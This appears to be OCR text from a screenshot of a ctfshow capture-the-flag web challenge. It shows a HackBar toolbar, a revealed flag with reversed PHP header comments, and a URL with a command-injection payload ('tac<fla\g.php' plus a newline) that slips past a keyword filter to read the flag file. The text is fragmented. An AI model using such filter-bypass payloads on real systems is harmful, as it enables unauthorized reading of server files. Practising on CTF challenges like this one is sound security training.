 $flag="ctfshow{db633ec4-3121-40bd-8789-9f9381088445}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://5cda9cfc-9d33-43d8-87ef-26b8774acb1a.challenge.ctf.show/?
c=tac%3Cfla%5Cg.php%0a